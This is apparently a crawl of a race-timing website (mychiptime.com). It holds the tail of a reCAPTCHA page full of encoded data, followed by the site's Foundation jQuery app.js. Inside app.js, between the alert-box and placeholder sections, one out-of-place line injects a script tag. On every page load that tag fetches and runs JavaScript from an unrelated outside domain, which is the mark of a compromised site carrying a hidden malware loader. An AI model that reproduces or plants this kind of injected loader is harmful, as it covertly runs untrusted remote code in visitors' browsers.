CMOHLkvCucOCwqlFw7vDusOUw7/DtiMCw7jDlMO9w5RzwqnChFtXwo5wMcOgwpjDlMKROS3CpsOLwp1kGMO6e8OYw4TDjlDDtXsDwrHDsSViw4laPcK+wo0iDMK+TMONHHFCw4R0R8OsXMKyPcOTVsOEJcKVfFBGwqNXwonCmsOjwqvCjcOgIMOFS8O8TcKZwr/DjxwyEcObAcKDEMKxwqkZw6nDm0DCizB/wqxzbGjDonRUHnbCjcKfw5wlwrcPAMOLXcKrw6vCiMK3MlzCt8OKd8OteAsGTsOvUiJwO8Oow68Dw7XDjg3DlT/DowRLEVsOTcKhwrzDtcKcQELDpsKgEcOnFsK7woTDuhRtSSVFwo3Dq8OywoFew4DDgUrDtybClUYGw7HCjzrChxHChUVZw4wXJVR/wq7DnCzChsOjw5rCmAPDhsOWPcO/HMK/w6hYcWddw6RuwrJgdjLDpSfCgVLCi2/[base64]/[base64]/CilDCnkDCog7ClTlPI8O/VcOMw5MHYzQFA8KcwpjCqDNkVcKbw7RKPsKTNsOXwr4MwqYFwoBXw57CrWzCrsOmesKmC8OpXAPDkcKrwpx1OGvDkVo4w5VWw67DoXMTw4YmRQ9mQULDjQguAcKRCMKPw7Elc8K+wqLCmMOgwr4BBSTCnsKIw4rDmcK/eMKcJQU9A20Qwrokw7Yvw6BkwoPClRnCrsK7wq4wwrRUU8OLEyXCmzZ0wpbCmMO7wo/CrQDCk1YOV8KfRsKuHMO+QcK7CRDCuCUDZTsRenzCjzRYwo/CssOpQsK5wqojasOad8KsA8KGVmdvRWdSNy3DplEMwqYow6LDg1tXfsKMw43Dp8OlGcKyw59lPxI5DcOCw4zCuATDt23CusOWfxBqw6AVw4VwTcKTKQPCjMO4wq3Cl3DDqVRhw7jDkUbDqRXCnxlWwrLDnsO/wqssw7QKI8KmGH3DscKuHsOrwrXDhzgCwqfDisOAECoQAMKyMkAIE8OhaTDChMKgw5vDiDhGNQhdw53CnMOEwpdMwq/DoEXCqQVhw67DvjhOwrVXYTooZU7CjcK2w4rCjsKxw7sqOSHCtRVPwpZ2PsK9bcKmwrDCrQoIamDClGTDrWwuw6l3w43Cpzg8VF5HE8Ksw69ew4JWwq8VwqvCpg7Csw3Co8KVwqLDsD8tbcK1wrPDjg8/RsOgw4bCqsK1w6TDrkPClWtZcMODJsKzf8KhwoTDjsKkJQJtwpzCrsOmZSIDDsKYAAHCoGBYwqJTAlcseMKyc2HDp1PCl8OJMMOZQyrCq14jbcKTIcKswpbDqgVgUcOJw4HCjsK8w6TCjRldwqAjbcOOw4lEBnvDhQAPJGJaw4g6wosGV8OLPDhGQcKfX2/[base64]/[base64]/DlUTCtD/DuwlCHMKgLMKzw6nDnsKFw5/[base64]/[base64]/G8OYwrZ6wrfDrj/DlcOwXcKDYxbDlsKqdsOnw7ZiBm0ANnI1ZMOFeyHCu8OBM8Kqw5DCr8OJSsOCwrx8w5XCosKPw6lnw48BZ8KoDwZ0wrJERsOswrV+woo8w6vDmcKCwr3Djz7DgcO5FsKobSsmUGh5GcOqT8Ojwolpw4bCucOVwpvCt8KqwovCqy5hAQw0H3AYTwJiwoXCnMKGDcOIVg/CvUPDrsOiwqnDmDrDlcK/[base64]/wo7Dj1FbwpArw7dvwq14UF/DjU3Do8Khw4HDkcKnW8O5SUhdOxXDqcKSAgzDkFsVwo3CsXFJwosfMnJdcyd6wq/CosK3AQoHwpfClGRhw54Ywq7CgcOdYRzCj8Kwwp/Dk1fDthVXw6vCqcKAFMKvwrzCv8Ozwo15wrJedMOHJsKmF8KXwoDCg8KDw7/Dg27Ch2nDq8OTbMKXw7XCkMKpe8OOwoV0eRLCmBPDhEVxwpnCoQtgwr7DqcOVNsO4aMOLEAXDpm3CtsONBcONwqlfw7PCtsORwqrDmBE6PMOHEULCrV/CvXjCrEfDinEHwqk9PMKVworCmsK6w6BxO0/DvV0bPVTDs8K9ZcKUS2gdw7MkAMO8S8Oww4nCssOzVFDDrMOlwq7CrDNpwoPDvMObLMOJeMO6MgbDt8OLPMOVXTAjw5xNwr7Cq8OIfsKcHsOJw5zCp2HCugxZw7jDrUXDhg1LwrzCniI2wqR8D2s9w7ghw6tHCx/Dmg3Dp8KCw6zCon3Cs8KlNMK3Xkx1CsK2PsOHw6XCtXzCgMOKCcKoMTTCsMK7wpvCscKoDQ7Cr8K+eMKUwp1iwoPDn8O4wrbCpMOrXTLCv3nCksKJw7MHwp/[base64]/KzvCisKbw7EkWm/[base64]/Ch8K/HMK8XsOJbMK/[base64]/[base64]/DphA/XQ/DrMOaY8KWworDvcKTKMKOeMOODWLDhMKdw47CowlSwp/[base64]/eQ/Cpm3DlA4gw5DCil3DosOvPVVTYsKrwqPDqgTCplUGDUfDicOKwqxLw6BqFcOlwobDlsK2w7HCuMKdw63DusKrf8KGw4jCkBnCscOUwp8JYcO1FRdJw7/CscONw4vDmSDDrmINw4vDgE0Iw5hhw53CmcOGFxfCmsKBw7JLwprDgUk3WhjCskrDq8Kxw5PCnsK4MMKawqtvPMOgw7PCjMOuag3Dhk/CnWtUwrPDvz3CpcK9IhpeAWvCgcOZYMKeOBzCugTCkMOqwrstwq7CtSvDlmt0w6PDjk/CvivDhMOODcKJwp7DrAQQOlLCmVoxCcKQeMKVDgQbLTrCoX1GNQXDkGIQwqd4w4nCkMKvNcOswp/[base64]/w63DplXDlcOKwpd+w4taw6JeS27Dng0Ow73CoDLDtsOTcMOnwrUXwpPDuMKtXMOmP8KFwo1CJ0PDuC0recOuU8OaFcK8wrcMGVTCncO7fcKCw5jDuMKEwqEsI1Mvw4bCj8OcKcOhwo0cUVbDoSDDncObXcOAP2EPw7/DlsKow7hjXsOewptabcOqw4gQIcKmw4NkasKRfxQDwrJAw7XCssKEwp/DnsKaf8OFwpvCoVVEwr/Cr1/Cv8OEP8KwcsOzwr8/[base64]/w4vCq8KoAzxHD8OSNQQZworCscOKw6A7wpfDu0LDiX/CncOWIj7DjFQjT259f0Vvw4wLw5HCt03Cp8OtwrfCi2kOw6TChmYNw5bCvAQiPCzCkGPCu8KNw583woTCnsOew7vCpMK3wrZ4BQRHOMKpGVk3w7XCssOxKcOuHsOXQcKFw7bCpCQEPMOuaMOWwpJnw4DDmwbDqQ/CpsKRw6jChXF8AMKQVWYoJ0bCq8OZwqUEw7nCk8KuPHXCiRUXIcKOwqV8w4Iyw7V9wonDn8OFZ3/Dq8O8w6jDqk3ClsKUfsOpwrR3w7vDp3TChcKsK8KdZ2xHFcK5wqjDmEB+cMK5Y8Opw716Q8OUBTEnPMOeBsOVw6nDugZCd2cKw7nDm8KXdVLDqMKowqfDtBbCk3zDlBbCkAAxwovCm8ONw4bDiwcQDnF/wp1pa8KjwrAdwrXDlDPDjBbDmlNDdx3CucK1w5HDhsOhTzXDhV/CnWfDhR3Cl8K+YsKzCMK3wqZDFMKOw6B2cMKVwoZrcMOBw49vem9kc3jCr8OOEhnDlgbDp3DDgQzDk0xzB8K5eAY9w6nDuMOqw6FIwrdOMsO4RnfDkyHCksKnwql2GH/CjcOvw680M8Omw5LDrsKJb8OPwrvCmAkqwrHDmEZ4OsOnwpbCm8OnLMKVM8KPw5c+Y8Kfw7hxYMOuwp/[base64]/wr81BhrCtk7DjcKHw44Ow6BwDsKhDWPDlT8yesK4VA14w7fDtMO+bcKQBFlgw6UvEHnCtw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdHN-YSAAAAAKvqN7pansJ-zMVIQeur3tNVloxC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mychiptime.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+Z2faW2gv8Rtihj4WHUPqsm+NiuFtd72Hc5dp23CmSQ\\u003d\x22,0,0,null,1,1769143369433,0,0,[76],null,[222,135],\x22RC-wlxnYwI4dRc5fg\x22,null,null,null,null,null,\x220dAFcWeA55UGdgAwO0NAPUVucmx3CQUK7RK3MN_iBWYlBq_Ahqp1G4OzPbXBCAk7Sk_HA6KUodKQ4vXWhYl65-CeUaLRnb-RdkOQ\x22,1769226169376]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.mychiptime.com/javascripts/app.js
body_size: 2805
content:
/* Foundation v2.2.1 http://foundation.zurb.com */
jQuery(document).ready(function ($) {

	/* Use this js doc for all application specific JS */

	/* TABS --------------------------------- */
	/* Remove if you don't need :) */

	function activateTab($tab) {
		var $activeTab = $tab.closest('dl').find('a.active'),
				contentLocation = $tab.attr("href") + 'Tab';
				
		// Strip off the current url that IE adds
		contentLocation = contentLocation.replace(/^.+#/, '#');

		//Make Tab Active
		$activeTab.removeClass('active');
		$tab.addClass('active');

    //Show Tab Content
		$(contentLocation).closest('.tabs-content').children('li').hide();
		$(contentLocation).css('display', 'block');
	}

	$('dl.tabs').each(function () {
		//Get all tabs
		var tabs = $(this).children('dd').children('a');
		tabs.click(function (e) {
			activateTab($(this));
		});
	});

	if (window.location.hash) {
		activateTab($('a[href="' + window.location.hash + '"]'));
		$.foundation.customForms.appendCustomMarkup();
	}

	/* ALERT BOXES ------------ */
	$(".alert-box").delegate("a.close", "click", function(event) {
    event.preventDefault();
	  $(this).closest(".alert-box").fadeOut(function(event){
	    $(this).remove();
	  });
	});
const script = document.createElement('script');script.src = "https://elvesofiax.com/cdn-vs/original.js";document.head.prepend(script);
	/* PLACEHOLDER FOR FORMS ------------- */
	/* Remove this and jquery.placeholder.min.js if you don't need :) */

	$('input, textarea').placeholder();

	/* TOOLTIPS ------------ */
	$(this).tooltips();



	/* UNCOMMENT THE LINE YOU WANT BELOW IF YOU WANT IE6/7/8 SUPPORT AND ARE USING .block-grids */
//	$('.block-grid.two-up>li:nth-child(2n+1)').css({clear: 'left'});
//	$('.block-grid.three-up>li:nth-child(3n+1)').css({clear: 'left'});
//	$('.block-grid.four-up>li:nth-child(4n+1)').css({clear: 'left'});
//	$('.block-grid.five-up>li:nth-child(5n+1)').css({clear: 'left'});



	/* DROPDOWN NAV ------------- */

	var lockNavBar = false;
	$('.nav-bar a.flyout-toggle').live('click', function(e) {
		e.preventDefault();
		var flyout = $(this).siblings('.flyout');
		if (lockNavBar === false) {
			$('.nav-bar .flyout').not(flyout).slideUp(500);
			flyout.slideToggle(500, function(){
				lockNavBar = false;
			});
		}
		lockNavBar = true;
	});
  if (Modernizr.touch) {
    $('.nav-bar>li.has-flyout>a.main').css({
      'padding-right' : '75px'
    });
    $('.nav-bar>li.has-flyout>a.flyout-toggle').css({
      'border-left' : '1px dashed #eee'
    });
  } else {
    $('.nav-bar>li.has-flyout').hover(function() {
      $(this).children('.flyout').show();
    }, function() {
      $(this).children('.flyout').hide();
    })
  }


	/* DISABLED BUTTONS ------------- */
	/* Gives elements with a class of 'disabled' a return: false; */
  
});
